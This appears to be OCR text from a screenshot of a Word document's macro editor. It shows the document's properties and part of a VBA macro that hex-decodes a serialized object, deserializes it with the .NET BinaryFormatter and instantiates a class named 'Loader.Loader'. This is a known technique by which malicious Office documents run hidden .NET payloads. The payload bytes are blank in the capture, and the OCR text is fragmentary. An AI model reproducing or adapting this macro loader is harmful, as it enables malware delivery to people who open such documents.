 Microsoft Visual Basic for Applications - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 127, Col 1
Project - Project
(General)
Run
Normal
Project (Document1)
Microsoft Word Objects
ThisDocument
References
Properties - ThisDocument
ThisDocumen Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOve False
AutoHyphenatic False
ChartDataPoint True
ConsecutiveHyp 0
DefaultTabStop 36
DefaultTargetFr
DisableFeatures False
DoNotEmbedSys True
EmbedLinguistic True
EmbedTrueType False
EncryptionProvi
EnforceStyle False
FarEastLineBrea
FarEastLineBrea 0 - wdFarEastL
Final False
FormattingShow True
FormattingShow 5 - wdShowFilt
serialized_obj = serialized_obj & "
serialized_obj = serialized_obj & "
serialized_obj = serialized_obj & "
serialized_obj = serialized_obj & "
entry_class = "Loader.Loader"
Dim stm As Object, fmt As Object, al As Object
Set stm = CreateObject("System.IO.MemoryStream")
Set fmt = CreateObject("System.Runtime.Serialization.Formatters.Binary.BinaryFormatter")
Set al = CreateObject("System.Collections.ArrayList")
Dim dec
dec = decodeHex(serialized_obj)
For Each i In dec
stm.WriteByte i
Next i
stm.Position = 0
Dim n As Object, d As Object, o As Object
Set n = fmt.SurrogateSelector
Set d = fmt.Deserialize_2(stm)
al.Add n
Set o = d.DynamicInvoke(al.ToArray()).CreateInstance(entry_class)
If Err.Number <> 0 Then
DebugPrint Err.Description
Err.Clear
End If
End Function